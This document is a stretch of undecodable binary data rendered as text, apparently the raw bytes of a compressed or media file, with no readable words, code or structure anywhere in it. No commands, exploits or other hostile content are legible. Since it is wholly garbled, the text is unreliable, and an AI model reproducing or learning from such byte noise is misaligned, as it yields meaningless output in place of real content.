��	?2d��&����0���?��R4cwV�9���LͰ`�Mb�cv�t�ёe�e���s�W8�S8�{8��kuf��L�����7z�����9j�����H05���#���b)!	��8p����x�q*e7��3!�l=�騝�z�0Z��M��ŁV]y]��.;z9(#m++*K��F���ФؠQ��2-�k��4��d�`g������*��Kz'��mw8�[����#��jû��;�����6j������� fk��{:p�hm�s[i���U���,�ϐw��>��[S�#����|^Ck����UB�����O�(�2�*��2B��ܳ��L�������~�Sf��I�낂ml^��95�$o߻&t��v�k�K1�_��/z3C�c��������k��<^ f���)#���p�q�2A<����_�Kp#�>�z�#����%�u@;�-�$G��D�o���(]�l4y�(�9�����ޭ�co��rk���]ő�;��o{�S$ְ�Ezf�d�/=l���Cs��~��N�4�7��{�M?:��>�궾�k��䉺�6�#W`I'aI����I�+ek��E
�����߳u[�[����:�E��w�Hcq�'���%z��2�ĬR��
�I�6��a��a����Q���!2h����	")��Prʔ&Dp�X� �K�;;z�RP�C��
�OS&�I�6E�T�ҥ��v��?�Q�j���lX�c�~��4+W�M�&��5a&=r钁��n@n��QT�_�9���!+xl�c�0��&d�dƐ�s�#A�'K���ş\�Z�쟳ԫ�{��l����~m7��@�@A��q4i��ɵ~ڔ�V�n�q��N�@R����&9"����	}6���ñir`��dH�$�T��% -� �F��&,�I(�̄(����
�*��Y�+���BC�0�5�ö2T�-���k�����@� (�@�����sc��
��ʾXl����G7(2�C��l�=	�8����,�R��,լ˛�^[���h3��zK�<��	��[O�D�r��T�
6�&��#���;o�ғ����t!,��"�`���i$�N5@�LM)�` �K�)�X%�uD+\�6uEB����ZI4�ĳ�}�ز�Z�.Hb�0F=��#�}�q� {��#�,lIp��l������ �<$�=�kS0UӪLk��{m[gM���W�]�������2<V:G����*|8���)ܸr��6��$]>�H΃
9� B�X�������?K=5�H`!)�ȉ�;yPVZ#��C�1�]Y\-EL�j���W���di���u��<9���8��΀�ɶ��Rm*{�L+A2�]��T�9x��I}����u�63�:�0n����s#NF�n�Ἐ�c�&!�㏓���@"}���[�����aS<���t��S[���<h!�Z�h��.���������D_�2�ꨩ��Ӛ5j��p�q�GZ=�`[�����ʖ�2���&WOͮĬ9ɝ��[���2��^�ؗ�fs�~=�L��N4��;1�l���0� ;Aw(x�De�c��EAس��1>Z� ��.�Ohf���j@�	V�*K�AR/b��w��X�,Q���յ[=MkM�����N��(���'�����laQ��l�KI��_�臤=�k9�	�(���>����jXc@2�k5	�`��H�F:�8�59�PNJY���#B*t�rȃ:�5�<��C����=���nG�ܡ�?*�]΄�**�yB���"�E[A���׶,c�JD�����LfV�E\�Z��6��}�cc���m��mL
�X�v�;��{j�(
@�f��!Ŕ����p���#	j
���yj�r�7��}0;�(x�Gt�9��Q�R��=��DJ����.���X:�ݽ�s�L6��"F$�?�ɬ�R�g:ekZKE7��i^����Z���H�0nH{ҦW��L�|s=;a#�d�̱M���:���Ƚ���g=i�|���ZǘH8"���x0����)K�Cu&�hgNI���2��Yl��Q��X)�����,s��[��6�٩:@��H�I�~���^�V1�P��L2v|Ssfn3a�����SS���1�CS��m�Km�}6�������*4ѱ������u4lN[9�A�s,��g�R�/D.�d�@�T���1Ke�Nr��Pl��$_����4J+���D �]6���f��%̒#.�phG{*D@�4^jW렝ŷO�J���E0���S�r��\/��N<*R��L(���Z!�m�H��a��M����0̈���ۻ ����S��Ԋ0�/��3_r�����Wq�\`�&��fR*�d�%�9��t)�hBl��Y}���)����6�;R��T����kz���ď8q�Q�ن�@UV��\
)��K�Uk�[/U�������i-�d$E �a�p*�FZ�V���(EIW�����Y�4W�vy��D�^��]e���4Pq�hly�ZV��!~�00��)vclF�,>��F�l'~VY =�AK8��2������͂X���'Z^�S�c;Q�1>���q {��^�՜2�誊�S���m&��dC���p�n	痉���ss�o,jo��=�.[���c�"�}�.��67��T +���L�ҡ�깃T��4X�R�����܇�V��H����U[�M��MyD�+~c�x�Yc�n+, _��C�E�>�/s{TD�Q�rO��׫��A��:P�搱[ô�l��7��d떉�ViwY�Hs������wz&i���=|!48�8��A���D2��XGyB!i0����������J]3I�d�-�0�H0 ���=a�k)T�2�����r����)t- u� '/�&/ǲ&�B��ڤz�(Ǻ,��Ʀ�z��A��'2��Ɏ�ɲ��M��L�ho�j���ˀ�¬�x_�̜n,gW(ɬʞ�,��8��6`���a�E�TH=@j��	��߾��n�StH���ί�`"��&~I'"E�&��>-Ն
�ֲ��LM������dA+haAn����	���Z. Q�p�@��C���/��>����L���m˰��.��^0�	6����+�څa�L� F�b$����P����c��e�`�b��M
.b�åx�?nҴ��Lഎ�
�0R�������0�/�p �s���_��P�\��������P�@����c �4��-�B��,�(�����2���
g`�����b$�,*`����:���-�Bh��� ��ߢ�/���N���$��%"�4�}	�Đy���P���QaL'#�ǂ� ���F.���iPÂ��	"�1��#����(��S�� =1}oMZ#q�o܅�4Cbd@GE8���uF�tf� ��
�@r��� .�D��� ���%\�@*��O&��h�i)n�&3��1]�W�q�2'}���(���'SsE�JȄ��b��!I����*y�n��9�Dr���+0Q� �^^P6b#�~���7���!+��cN�HNhܬot��T�e�N�J���R@��TX�%�1@Z�%��q)��B31S�1���g��+�A�7Ks�Dn4�3$()P�� *�6�_O�"�7�#肓��2��T��i�*���,E�j����&���p�q��D��<�	��/� ��/�>��07�0I2@����d�``�$�'��~�,F�?43�Q)�I��D�tA53��N�4T� ���5��)i�p���7��r�+]�8Q0˨5���7���d4-�%G7��ꚏ��N�s-���TG�T�I�n��T0����S�Х3%���NE&v&.-�L�ɴL�Y�'���%���N�O�uZ���Z��N��447��H ]6)� 
OIFt���ʂ���+#u8�+9�g����_��S_T)R�*j�E+�M��A4aU]U���`#g����*�¨4�
N�z�W$��g���sLy����e����)�TA��Ng���g��Ak�]v\-tZi�+�1h�RZ1]���Hp��D���H�6��K��d^�,~O_��9����92��/P$ ;+��j-?!&!a�ڀ
� b��I��Բ�V{�cq�c� `B&L���oXU֧.M�Ug��r��\�vf��g	�s?�r3Wt1�[i�e���BBe� �53���FGj߅-�D��ʺ������UW65�j�S��:�cGٶG'�T�Jn3��H�6��o��I-6��Xf���$q��VRd5��Z���Sh�������H�se�gw�sk6t����t�wtT���[�g���PS[s� ��P��vHK$�~�O��ў��j�lk�$x���-7�7:����?0`��y�t��n�@Ʈ���o��ߴBJ-#����%�wq7}�L%�&�	'GD�����tNGW��w�w�؋���Xt�[��M�uX���
�(v	UH�O+�Ƃ�E�,�k�^9󜳄���� m��b��q�ca�6�A�I!/��� {W{�WV3V�8��r�� dDUv�Ko��(4Ő)��*~��Z�����(y��q�~q���4��X��x�P��8(�bM�v5�4У�C'X��G#�0�+��k�L�YcW�x1�a��� 	\`y���`o�ӔXajXX��d���¨��S:�fN�Meq%M&�'$�������4��1���x!�o�~��ר�+��1:�?�g����N�f���� W:6�Y�8��ܤw��Q�N��XWh�D��ƶ��q��h�:����N�nI�n+�(Ka{���ڲ��j(���$ygW�T�	�Y%e�WViB���c��)����5;ڣ}��ؘ���qau�ZA��Y��V`�y5Y�r�� �#�&�*X4�DW��Q��Qk���
x�yx���D�_GQJ�9s�XX��n7�Q�!A"�Y�A����V��Y�F���E�qK�/�}ݷ�o���ڹ/3����뚤����8��z��v1[NuYsGڌQ�'����X�B;*�k�l1xwQ��K^Z�E�UlI;`�y:���� @8\��<�O �h�n{��W`h�����mej�Jo���O�)��N ?�(hNlrg�����z��x�����[���Žۺ�ۯ�{�w9Am\��4��3c�~�{�e7�u���D��^A[���k�:�h��|P�!�m�K���tT�����#�\{}�»�#����%�"U��U�Sy�S��'��\ŧ{�W-�c\ǵ;�I����m\��z������?���U\����{ �Yg�,v0��覷�ɹ��l�4�R1� P\�O�^�˟���aW�s�=$�x�=�:=G�H3�|M�KyfΑ��I���*��F�z07�5��;��5��g�Y�Ϸ���=�U�1�ts���q,"�E����p�:�95^����D;�öK�1��Z8X���:KN'/� $�I�٪�׭��a��X&�3�Z��P+�T}��}�}���?��eY�)���1�������i�����;��PW��Na���BH�2:뉎�S*�3�E}zZ05
'��,��U�����:W�������P���o���4=#�s |-w�}�<��q���W������)�73���]�c>�����o^�-��GWA�]g�M���͵�>ʣ��a�D;��<^�䚳�wO���5f�^�m��Z+t 8ZX�c��P�컯d��%�z��+��8���㏟��KIląI��T(U�L՝ڭ�_�Y��ߣ?����ۢ5��K����W� d8޽���HD�ޫ�u�����5o�օ+��?���)t�0"D�+�;�A�<�hG��M$I:�Er֬�f���� 1���it3��A��aj��?F6�����,L� 5�TT#X���D�D����H��Gw4=�d6�ڵf��]�ʭ�Tt�ڍ��-�����{��_��
��71��~;>�8r�Ɉ)7n\x2��{۵,KqhY�GkMX�����R忓�J��dwkQ����7���ֺ�3i�	�6P���ԥ[Wؚ�	`P���Ȓ)k�TY*} H2m摃3���@�۴�� -�fh��TF�@Ud�0���w�EY�hR�[��\ui]�Uԡ`v�Ebg���f���b��-�⇕��⌜1v�f��F�j!��c�B^��_/�WJE�8�P2MR�'RV�p�	p�!�q�t�\s5WC5�P�a�i�C�m$�8|!y䝷�J����Lb�h|<�Ԡ�A�0�S
`�Pi@1q_�!V#VxV�m](W(sq"�j���`���/�H+��ݺ��Z�"���
����z��A�v+)�㒒PΦ[n�M�д�Wܖ]~�L�ʨ�\�8d�u�YWP=����@��	I�g'�(%3�,�xH{9�_}�0��T(R!d�ԣ�Vt`��R�U3yZ�#��%ꅚd�I'he�I`��8J����*a$&˘����K�6�\�d6Z뮹�*k���虱�y&ڱuM�k�$�d���V[��ieoRn�e,�!��?߆	ݘ�9��Bl�iN�j?d�2�I��8TRmz�ly���j�M@I�� ��(Iu���/d�Hܕ�3��Ơ���>��j&���¶Z���D�zs�,�����/��.sҿ��ڍ����ꤙ^�b%+�^0,�$[���SenY_y%oZn���b�+f��VG��oS�ͷ��{7u���y}'�R�_L�|@	L�] ��4�a�������@+J�\8!�tL�����>�S�LD�I]r�<��&E1��b>���v�;!	U�3FgƊaa����y���'V"���f���Z���=]p+��y�&b�6a�LI�lP7L�{I�`��9�%�ڜM�����=���H���pr���U*"tE`��X<7A
��-p)$!�<�'S�2c���L����$]#��gGs��,U�i9��� ^�7X��p�F�#j�{Jl�3ʆK��imk�Hۨ��o1�r�b�c(�6����g(Bb��T H�E���#P5�@4�b��$Q�� �-r!�!��R-�EG[���_=҅��ŉ*ٳ�Ur��C��zD�`�����d���7�\M�DL����Jli�[`������D$��{������x��@&I��0�ę���}�i�� ʍ��&7%W�;jE�{`X��ufpTLŠE:�N�!�G�e�vB[hU��$���Y��b�E��&Qd#�@�h:�(�5���YјD6j��!J�jB|%,��5](���u���r��\T$��'
&e�	v�KY����6�+c9qM5��D@
!�S�Q%��k����>>pa��&�Nv~��t�SIG��(C�a!����5���݇�J�u�(�.$?��㉲h��XQ��`$��y�ky�Wĭ�8R�q���1疇]���D��%�|QFd�0�)4�A��e]�|��O�s�{���,d'��_B� I�a	jk/u��я���R*x>�-P}'��i��2e�ݪre7I��Ο)�jYq�Kn򠸣��F��yz��G��J�fѩYk�4�,�{���[����2�'�\��#���& �:`�0�Y��'�(�9�0���&��	� -��0UT2��^�9C7�߂��RkUUg�$���Ɯ�d�?�\�fF�A��͊V۩j!�pYC�]�4�5�e�������������ڛ=�j�K���-��_�L�d���aL�M�B��/��^��3&<���A�D�B�GzR�0��(G���'�[i�"�#BV(k�#V�Ӟ>5YywV�����%���a����Uq\�$)z=�k2�%Q�Z�k������=c�r 	�o��$�ֈK�D���f|�ڎs� WgN���D��NxB�6�Q��fT�pj����S�((�@F�"�0�1=�M�H�dG2�m\p��l�i�]�{�O��:��8�����ی4��g�c�W#��~yK`��Y|��P�5�xm�XƢ"I���-.q��i���Ts6�c�9�9���	'-��lD:#�3����&����ov X�5���d�ޥ�S�Yā�t���Xx����o�ک[��ʽ�a��݃����ԏ��غ�Q�����][�	����e�^��=�.Q�e�<�_.R��X�r���qL-�YK��'�BS�$9�zFZKGN'�`9$� �� �T�doo�u#�uɡ|-,� \�b:+�\�g}ׇ}��v7�}A���?��G~��+ 'z�*��dQ
uED�R5��lX�=X�e'7X��6�� hRj#>α	������mK�Ym�Y��t��S�!T�&�M�%�`�)�� "8o�7A(���B�S:K��2�Ux!���UoG+�wއw����e].�;�H�tI�(~р�Axw8�w�P��:�uxM�Rr�^e5#7D%�%UK�$R-�!�6�y�a���A���u����	��n�gI�X w�M�v@��ZS�)�A�*�h��b����o�62����igi���3�B����8���~?���8~��iXŐJ�O^�#D����kV��\Rl�U_`fnL-�.�np�amьUc�/�zV71�u�M�����Z���4����XG*�%i����U��%v����V�o�ccE���W9����])����iN)���~DCk:�dS%�!�Ee��%Y�
�AK�06)�X�1�Q��V�������.Q
t�/��2)��A1a���Z9�{wd)��)�F�BɎ�v�
�H��V�䈏Ȕ��#4(;Q����:�6x���cU���ѐWՀ���ay\��j�V$�,KrW��xS�WS��r�5�_�D¸K�K���HS�f)Y8�������� �dFE�g�������H�P!Tc�B�Gę��A��[)$�_�J	}7�����i3��ca�
7�k�z����I��	4X�.�~�E�|遜���)
��8�-zr��-���)Rb(�b(L6W��������x깘��zu�����t�y�����8�h�	��Pj��w**#�G��9�n������p��j�i��Ou��?�W����`�ءd���V�%�Q#��M2�!�ق��5\ƅ4�_b؅��(%�ֆ��7��'��z�٘�I��M�(N���&b?�9����!D)cȗ�]�IO�4��mw�x�
.�Fj��}�f~�������:�� �������CJX]8�<�ǒD�kՂQ�7yE��:6�ґ%UE�6_��&s`�$�/�%�#��gu؍��(LZ�ҁ-ph�'#X���b_g���
^�bٵ:7fC@�p�(��);=FB4Cw"]�k�V���^Y�0F�/�i�Q]E2^x�	U����^��5�Br^b��-���E���U�e��ر��.�LC�H���i�S��ST��������9b1�Ɵ�������[�| �
�ɫG��iى�ʃ4S�*�yו�j�uʛ�ZeU\��Un�A��j	^-�7D�7D��"ۣ�B+^f�y^�r�J��a���/�86Mg$0px���F��MN�M�rhE%��S��V��)�Ƿ���A�[���է%T,9r]i�gʏ���� k�~���W�����G�ieN+�3[J�À7����!g��Vr�rC�r�7��Y��6��Iz)��ɑ���/�#��5�@�r���R�Y��G���t$:MUHk[�[:i�w��t�	�;Bl����;�ʉs'�q�}Ӫ��p�8�x׽���)[Ỳw�\��jB4��jg�q*QW�p-�s%���e��-���G.�)�gs��zm8��l����A�������3M6�R ��I�A)� �J[ܰ����o+��E:�Gv�c�b�4�iZ��\�l�M���+��ʛ��!Ĺ��ٻc�RquQ�aJ�QW� ū�Q�Ƌ����Z��'�����aX��e��%��f�)�~1��B8<Z��t�)`��Xa!��D"|�i������Hi�O S�c���Cy�;ԫv�v���}�ɘ\�����>ä������I�N�W�3Q�Ǩ��-Y��+�l��_0�̡'�&,�*� ��8E(�S�G�ؤ0 �5y�{��d���ȃ4�l�M˂+cΥR#�\��#�e�d5w���_%�,d��Ԙ8����uj����F�4���/�Ɠ���lTƳ�����JԹ��M��eXO�f�>+�J���95Z�FR <@ �S�*=�W�& �d~$|��ǀ�����l��u�w�ֱe����(4�;j��j<���L�zԆ��b��~��y� ���k�5r�Xr��ev�˺�K�ݹ0ʹ)�{НLP��|�ˈ;�'�F�,0��F�9�T��a�Z]�L��N�<��<Ȗ�p-V�����}v:�¥�"	�=#��3�9��ǉ�@�Ҋ��Z���@�?ܽ�\��u�^�V����,qK�ۺ�	�p(�J�sI��e�������¹�-�Y: �d��I�s遞C*��<n(��)0@��S����y�h��=�(���p!<�[��@��:ԶBP��I6���̃X�ڦ�ڪ��Є��������Gx��=�&W7m�ų�@rqy����Ұ�e�ֺ���}�sY���>��v=�LH
1���a<��w8�(]��@��]��41�-�r�	������%pW���(#���^މ:�����qރ�<V=��R���
jDv� ڸ��amWR"W�#��%X*w6ރ蜋r�*�j�t����Ɯ�=�������X��Lu���	t�d�:>�f;�M�!Y�4�N��8a��`��rkO���������Լ�nZR��y�Jx���I��)}���LVk�4��PZ����'>�б�r[��]"=879'�Ap�����IE>��<��S�S�� ,M����)SO����Ƽ����Qn�a�2���^ĺ�ϗ��߇�a>��xû���
���'��K�ފ	��;V$��{�ۄ��XҢ�Y��@���eݒ���eh��.ݎ.�1���]C��(�2FO{=��� T��E�CEsN��������4�}|߼�XUv�K�<��Q���z�i/�Ï�\���hJw3܃þ�m���0�i��\(5�/x%
��^*/�0?������\�_����e,�;�ʣ�z(��~{�( ���,�����B�
<d�/��&Z�"�ѝ��=�	�H�#M���/�J��T�T�oT�P1��ęS�Ι�|��J�Р5�ʔe�ֿ_:{1%U*��U�]ŚU�1�]�����X\e���V�Z_;sV{��\�L���/�?mz�V�W�ۤI��B*�-SV���z�J+E����Y����b�s%,�he��IC�ڙ4o�V�>�Z�li8g�����s��<g⻑O��1}��ɓ�P��p��. "T�pD�.�h�����;}����|�/=��_T�L��vvZL���������Ė�K���ʫ�&��� ��-�6�ª�🻞�&��n,0�*L��\�i��悬E(��O����F�M4]R�m��\#�Hچ�Ia��ݤ�ɷ"t�2� �C.8�$��[�4�c!�4���s�<�("��������>��d	?A�KeA��s˿�i�F{z�@�ZT
�*�P���q�N3m���Pé�2CQ�kD��'Eq�I�_(-4��km̱)�q�I2��G�n2�$_[6��pr����B��z��&�n����Kn��.�F�C��3���6��S�� �H�Xȁ��6ғ�>�����TW�E*� d�Q���I_�4S�8�4c�7��QK�0T��Z5��8�k��6�8AKo�5f^Y)��@(�̑d4�����$�,�4ӎ�M�i��ۦ��a�p���K$�+7L��$�]ք7^yR��0Ҩ��>�.�X�>�����8���[Lˮ�1&�p������D%5U�;tkV���W�FŏCj��)���o�yg9��@3�Yf�}�IWt��8���J)w�m�t"��>.���D�K*��:�6���7:���pN�~�f[Q��kiP�{����s�;�G��?I���[��p�7���5N���Af��$79�\0��VZ�2�}NW�+�(s3A`�G>�	��:�9�I�Iݓp2�CPK9ڲ��5*�[EHN��v5��	�C� ʔ*4�]a���B���)#��^���d��ω�3��r�(��M@1"Ё� ��jp��4r�����~u� �"��e�*�K�W�'ô�Q�rb0�A:RT3�qg�4���uK�M"Y7;G��U $�BJN��U�rh��%�\a��@�� l
Ae0'
\�^��#�x��'`6Y	ܞ�+EїS�b%�(H9j��\�13�љ����9�(w!`�8ʵэ��c3����Q}�`���v�@�DX<��?|4�5�6�Jd>E3�:��7��?&�B��^�-1<h�>�%�aa��� U����)uB��h�=B�-n��Y~)E��Q�!�����pf|�3c�hfΦ7�戼�M5B'��fSS����?�9>��1���& 9;A�Y�gVA�M��Sh@e�BI.,x[�g�u1ԡ�l��$!R4��@Erp� b��.���e�%El�X,�t�gQ����楦&B Ng�S�"CU@}��ZJ�6V,*$jYUںȯ0�t�Rs=x"�,�d�!�6��'>7�ϯF�.p�@��B�iIj�S�&���,GyX^n�R����$����~=I�Ի�\}t��+`����&Vb���)���V�ױ\\�KaZ��f���F2L��Ec���gi6�ƕ��O�XHT��v�h�i�`+(�A�f����<��yZZ�<�"g��ᖰZQ�I�� ��iZ�V���D7<�ȕ]��yݭ�xǛ��\|�z�;(��w`�+ߌ�¿����1;i-��_T�������*�"1VS���lʲ�m�����fX�`�U�ph�*��U��Ka�2M��T��0'��\MX%�Ȅ*S�M�hv�nj�۬&2��؄#�ڄ!H��1P����Y���I���dN(Ӡ]'g�Mbbx�4��X =�2$��ގr:��3�>�ө��̉U��(MJ�,]V�Ig��Y/z�s��m�;ߙQ��h�����t�%]8K[��.�㈕:>P�:O�Q,Z�:��5!d]����O�p7N�NxL^��ǘ�����ɢ<��l�wA;�
�v4`�`Y�꭭��}K/{�c�iQEj�s?PӭX��\����0�}Ƽ7���^c/{�w����;��7/�pE�N���]Cz?L��>.׶�{�c��%-٭:� ��p�:�$��0��	��k��wc��1Y�����D&Fx���$��w�3�h����mH$���n:~�=u�tꦚ��_u\�ma{�b��̡���'�I���v����x�]"(���*rs�{����_��h��|z�Q�vG� nl�,��.�!��W�*2�$p��м�8�l��<� a"8��+x��� ���𚀛�+��6;a�m[/�Q:��"�2��I>�X����\)�c����k�������=���ؾ��>K�� �t���+��(-�K&�{-Gy�N8�G@/#5@��p��X5D@!����λ	��("*(�#���*9��2$�9�k���*�+'�!�S��� j��:9��3�>d��A/b��(��s�K�Aʴ�Q�u㯭���z��+�� y�~����&D[�����a(7���[�0,Դ-���+@�?����[<a�������8� ���/`����	H@ث$,(����z���o�C� �&@��3Df0(/FtD�(1�6>�Y�N)<�ղ�M��N�D�;��"Th��.*��>V�>#侑��������Ż���Ř<Y
a
.����G@�?jF"�9�&1����!!:��ЋC8$�p�/h<d��Ûx@�Z=���#f� � 7�G~�~���|�6�6�s/�|��cH)�����O�a��u#E[h3�2y��!;W9;�Ƞ�\�=C���k8��į�A�tI��L�\��QT<-�N�I�AƧ�f�{R�ب'�9��!@����ݼ	��+/���챜8�>�Cw���ʚ�%��� �E��FA�H�	���èK�,���Ƚ�:�d��r>����N�:w�4��
�
�8���Iy��&|���LG�0�s�_�̨�0Ǳ���
���	F���P�����!q<�9��*k|$�B.H��܀����=�18���;�	vD�@ĉȁ�4`���h�8a����� ,#ȹD�O�����J���2�T��|����:����Ny�{[;�̷�8�ԣ͖l����L5��ehP�dOb�PF�=YB��Z͟!�D$W�M�b˼ȉ� ��;"�hѮ�	*����ܱC;4ǭ<��˱�� �(��;K�$҇�(��=XZR&}R'�R(4�ơ�*}��U���=e��*����0�i��{���3���g��1E>�������:�H��Sb��AW�Q=��sF
��P$�#9E��ʵ� 8�����Ă6Ѓh��TN�1X��P2M-P��r�� �����UAy��\@ݲ@���N���%E#�]����K����җE��s��L��>�Ĭ�>���!�7P��L��;�������P&�Q�o���͡6�=@x�?b�t�?�#�S�E=�U�W���IՉ�%�T�#`M�J�P�O,`XPm�Su67y  R�P��,H������X0��Y���(%�ق/RQٚm�˅��lMV.u�b=Z�9����B��=]VL�h�mM��YZ��]ͫx��ԯ-�L�S�PĻ?B�����L��FZ۱�<� ��� �Չr�.)� h��%�-X%��#����#�x�� U��������򰀡��L�ƠU�t���LS��T>ǭ\�OaԢ��\�Fc�� ݰ'�V���)j��9`�UZٝ�5"�Ol��P�ȡ0��@Ō�Jg��gD����Ip���ͼ����ܜ�$K���	��[*G1��T�%Vb�]_��[��\zi�|�X�����X�q\��\'���2��tb|\��ҋ��&���R DLÉ�;>�L��L�}4^d�`A�ݟʊ���=���ݪUƬ����v=�թ����;.�Wz݀{=Q�F���6���< ���J#֗# KX��ԃ� ��̀T�[���ܴ��+�޻�'R��Y��:/��2v�:%c1v��Zm�cR��$��TV�Q�q[��A	9�=��@�`BN�u�ܭ �fO��]��$5m�P��DȣX��(	=�����ל�"�	�8�(`�H�4X��_)����Գe� �����}���UDi�	*n�j�6,@���������t������_���4�c�����b��8�Y;�������6���?�LGSgtf�zg7�E��=������sM�<�~vA*��[T�C�+h� |Q޼�چ6���c+�r[���P%l��h�� |��7��]�e����}߈�_�{K�2�.&�Up/僟o�i)������n�%?ǈf���,��R�/Kt� lZ�^8�5������B�,��x�jz���Yؙ�\ؤ�B�	� QZ�ה#豥W��W�T �%P�뒂v���}Ɏ#�. %% �v��&l��
(K�������)��V5�+�-f'b\�KW�}���c�e-�%�Y�n7�bn�g���F�F;�A����pDj��jIh�.�/9AV�p�'s<j���D�+y���䝀؉恦�%�e��v���������^�N=������2�^���\��Ռ��{��YeVpɝ���iK;c�Qm7`�EZѴ�I��U�x��WP�1��.q�pn�n�EO0Q���3�Yȿja���j�5\T�F��[���	M��8�H��������Y�(o*��!���-���ʉ���Z�l�΃�s��c�-���	��;4^m��AgZ�]�
G����ua@w:B��_��D�D�]F��htu�Ks]F�~� �t�"h�ּ�ø>Q}���8�.h�X�X�����uZ��[l�l,��,�"�b������ci37HQ��Ze�f�/��2VY��V\���&C�OqS�R*nw�+�s'z��ٗE���vgtCpz�f(�.|��{���@y�$h�O?����<�ԎHQ �l�����Z�u ��N=)�x-����X���&��؀$e��-Zp"�:��YtR��S��b�aO�V\�LP¼p���ĸ|�7�6����B��_�w�F���ښq{��}����ی��z��z\�S�ޜx��������0 0�Y灹g�����u������].қ�2.��_�����+��ߺ�Ȗc+�S�{p@v��OZ��0�n3�OH��e�.�}!L��Æ�B�xP"Ŋ��Y\�����e1�h�ɑ&O�D�r��N��4$Ӑ��6�y�G�,p¤*��?]��5J���M��L	�c)Q8l����Q�N�X�!�R&��BDɿ,�݈{��5�ɛ7���J�� ���!��`1�KU�@1�"\0�J@t<�MJ��T�O��Zz5)\����q���h+�1wl�c���-{�p��'z4.����FAG�����bǝ};��޻/��$��,ϻ|s�M9����Sj�+pH*�YT�~���:V�@�`E�[1�U	#�0�t��[D�El��7�5W<�u�^y)�W�R(!�a/R�e��X���Uv�,��Y&��HjCN�
l�	�Qi�7[�զ[m����A���q[�֜�Z~DKt'���tY�Q��e��o�)ޚ㙗z-��^r$r��W�'>�Th~T���?M=�ŀX!X���&�`W*� C	l0���`B.EEi)]n�e"0�D_*��"�I��c��:#�d�Xܑ�g@
9�iE*	��Kf���i����gmpY~��o�b��0㎻TIљi��)9'uq����ѫfAt�kޝ��/{5����4_,�c_��%�p�5�c0� �*X�\1�vQ���OZX�t�@�UWr��^@����Ha+��!v��46��el �����)K���I��Lw���TM����	eq��"Dܳ������[$*#1kR�!���u��;o�ssw���ۉJ���H� ���g�m��3ް���O�MHe�R���V\ezB�XPQ7��CT҆]��[,�*sz)!k�)�<X��50A�����BcF�B��hK�&˲��ôkҷ�L�����qY6�Ā�m�okK��D�=��z�[��w���u�ۊ��ߙ��{�T�z��H��Ǹ��q������^�*2(Q �1�}�c1"
	u�4iPB\Z��ծvZ�[t��5�w3
dp��]�@ ��Ƽ�=MI���X�va�7R�2����19�c�F�T6�\��UtZi������]�×�>�3��$���Ʉ���!�Y|B�����0pY`B�.'�
"Ґ^��XB'�,���Z@d�V4�Y�T��"ƅ���`�0F2�ְ �<��Pz@b��eĬ}�\�i�n�4E�U���"��pQY���ȘF��ou[��ط7�i�f�@��;��'��+�i�ǹBb���U&5>�Ijs^�B
��,-���1�se�dA�J��*/�ܝb @J�Q�1��+yh,����ԖԢE*-�Z��e����_�j�����j����x������N�ԩ�6'��2o=-Owz��d���l�|f��X葜���9��A��r�� �4�Hm�R-�gaȒ��i 
jWBص�Uz�݉�
�*�1�!D�W�A+_IY6/�5�G�7̗j뤺q�L�G�]�K�0-f��':q!5E�ژiھ�t��R�j������2�f7QVG�EU�}4����wZΐ��T0�z�W1P�2��e/3(�b������L�f(�Y������Q�N���s����*Uֲ\��'̍Lq��xij'[�)]F��	�ڵ!��dm5�jM7b3&��S�� 09��'�-Ug�(*���G�U͹ ����X3P�Ѕ�,�JZq��Wa�U00�&�
�ﬡ{�.����^�2�mA+��&iI����7�-��7˹٥e3k��r�[�鯖�F�����4��f��O%:�f�g�>ܹ��2U��8O����������X�S\��n\1���g��f;��^4	��-T����_)C�P %(,y�)/V������-2�7׶�uK�-C#���J���p�`s��ൽ�̯�s��-�<kSC��B���Ђ�E��9 E+:caMq���H򪹧´�Mdo���;��F�#�R�����W>y���f��vD/�K��-s|u��+��;�_d�6��Z6���O��&���gm�A�k�K���TqS��`��}1�M�s.x����j,W+8K��p<ݸ��%�+��=���r��.�N���vu����aQZi�x�+�v�Y/��8��[����9 O�Y�T����%Op����f�1�*_9�G�r�WU8�A�1��3�3��!�$L�r��V�Zz� .���"2,�/|1�Zp\oM߻dD������F���.��Wƒzъ��E�Η�l;��!ӫM��e=>2㽽^t�)�����_�<�IK�47X�*��[.9�1��VB@D����Y9�畓��p��;�X�i�	` ���?�E���e���Ņ��$�Ci]����b�p�N,O��G�Zyٶ�W�U���F0h�}�]�I���_�M�ȩ�L������ş�,��џ��ߞĜ��E�� 	�����$���V��!dգ ��e��%�� �iE������ΌՎ�E]��\�A	�[�����	� ���f�����,����*�I�{�Z�E�xߖ�����ݱQa�)�2!����A���� \����p!�@h@0r@�@(1E9%
� aA��VE��X�S��C���V A�E�� ~`�� ��`4����� ��,b�)<��#$>�fї����c�?Z��uK*����)�/-_������*���^��b��"-V��MPX��N/~!0�x@��,����?d!A�R���aX���l��L�7�ty`���� b������(<�@�P=^�=��;��>��'�Km��m�ًKa��)�B)Vj0޲�D.!�U����b^������9��Uz!IZ�P��dJJ�R��)�LM�JMڤ� RV�L�Y������t��Y�Rb�m�j�#��� �8bk�cm^�=f�א�Y
�Xv_��?'���E�`B���&��^t�b.I$`�D+���%-N�FFd�x$�ū����a�Lp��@xKE�]ULBP"-�MN�M�$��?�ɐΏ�f�MW�i�[�J���R2e"~w�&	Ħ+�f�ަ�-�c�K�lbXr��%�e'��Y:�?�]6T�r��<�*>�t���J�u�博�jg_��N`v����x��aN�H��` ��z��$|B2~� ��4&H4nf����q��^$�^�� �	��	 (������:e�Tf��z�'̦�zKzehJi%+�"$f��Jߖ��K=�~�T�E5����s�&�Dt�tj*�a�Z�����u�*���_
ΞD��d��)�-�a`�0�?T�!$SB3:����p�g�بp@p�� ʀ"������������Ʃ��Dѩ�:Y����&��`�DV��pg&��u�J-jL��VC6���
Dp�j������+����k�Eg��&�j�*��򨵡j�R�A�)�iȪ)A@,i��!���,|�����e2 "��+Yh��ހ�γ
���웎��~�!&�b˄֫}���c�`�(�pr�e!$��%v�D�+��뼮�2=�B��l؊m��(*�2��֟�a.^�wl��j�b�_��=-)Q��#D���V��UMN�n��j
+ �>}����⬴F�	T���,�>hS��	�fgx�D��I-�p_���Xr(@Bm�:K��].Y-���h����پ��Ɯ�A��"/���6��&�ڦm�Z��R�iM�Ő������j���$��Zi�V����Ɇ�J�H�� �z �e��ݡ��ۙ�Ae
�r�ax��fk��;�i�B��m�4��b��~��^�S�^���.��Y�ͫ�[D�M5���./o���,��&,�!l�p�~�zt�����R�/���V(�j	���C�R�Xů�/�R*�	��q���ɘ�b��fn�x� 0
